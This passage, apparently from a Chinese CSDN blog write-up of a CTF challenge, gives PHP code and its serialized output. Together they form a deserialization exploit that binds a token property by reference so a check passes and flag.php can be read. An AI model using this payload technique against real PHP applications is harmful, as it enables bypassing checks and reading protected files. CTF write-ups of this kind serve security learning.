 38 }
39 $filename="flag.php";
40 $a=new Flag($filename);//定义类Flag的对象a,其参数为我们想要读取的flag.php
41 $a->token=&$a->token_flag;//实现动态跟随
42 $b=new Handle($a);//定义类Handle的对象b，其参数为a(我们想要调用a的getflag函数)
43 echo serialize($b);//输出b的序列化内容
44 ?>
O:6:"Handle":1:{s:14:"Handlehandle";O:4:"Flag":3:
{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"d768f8ec110b0207ba7a209f7975fbb1";s:10:"token_flag";R:
4;}}
https://blog.csdn.net/stepone4ward